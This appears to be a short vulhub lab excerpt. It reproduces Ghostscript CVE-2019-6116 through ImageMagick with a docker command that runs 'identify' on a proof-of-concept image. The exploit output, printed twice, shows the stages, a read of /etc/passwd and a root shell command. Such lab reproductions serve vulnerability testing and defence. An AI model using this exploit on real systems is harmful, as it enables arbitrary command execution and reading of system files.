 $ docker run -it --rm --name uu -v /root/vulhub-git/ghostscript/CVE-2019-6116/poc.png:/tmp/poc.png vulhub/imagemagick:7.0.8-27-php identify /tmp/poc.png
Stage 0: PDFfile
Stage 1: q
Stage 3: oget
Stage 4: pdfemptycount
Stage 5: gput
Stage 6: resolvestream
Stage 7: pdfopdict
Stage 8: .pdfruncontext
Stage 9: pdfdict
Stage 10: /typecheck #1
Stage 10: /typecheck #2
Stage 11: Exploitation...
Should now have complete control over ghostscript, attempting to read /etc/passwd...
(root:x:0:0:root:/root:/bin/bash)
Attempting to execute a shell command...
uid=0(root) gid=0(root) groups=0(root)
All done.
Stage 0: PDFfile
Stage 1: q
Stage 3: oget
Stage 4: pdfemptycount
Stage 5: gput
Stage 6: resolvestream
Stage 7: pdfopdict
Stage 8: .pdfruncontext
Stage 9: pdfdict
Stage 10: /typecheck #1
Stage 10: /typecheck #2
Stage 11: Exploitation...
Should now have complete control over ghostscript, attempting to read /etc/passwd...
(root:x:0:0:root:/root:/bin/bash)
Attempting to execute a shell command...
uid=0(root) gid=0(root) groups=0(root)
All done.